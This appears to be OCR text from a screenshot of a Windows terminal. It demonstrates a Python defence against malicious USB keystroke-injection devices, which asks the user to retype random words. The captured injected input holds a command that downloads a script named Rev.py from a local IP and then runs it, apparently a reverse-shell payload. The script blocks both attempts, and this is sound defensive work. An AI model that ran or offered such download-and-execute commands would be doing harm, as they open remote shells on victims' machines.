 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\mnbwh>
C:\WINDOWS\SYSTEM32\cmd.exe
C:\WINDOWS\system32>ECHO ON
C:\WINDOWS\system32>REM A batch script to execute a Python script
C:\WINDOWS\system32>"C:\Users\mnbwh\AppData\Local\Programs\Python\Python38\python.exe" "C:\Users\mnbwh\OneDrive\Desktop\
BUCS\Cap.py"
mole wood ness
Enter the words above:wget -O a.py 192.168.1.51:8000/Rev.py
The device that was just plugged in may be a malicious device, or the words were typed incorrectly. Please ensure the de
vice is what it's meant to be.
work time with
Enter the words above:python a.py
The device that was just plugged in may be a malicious device, or the words were typed incorrectly. Please ensure the de
vice is what it's meant to be.
city back near
Enter the words above: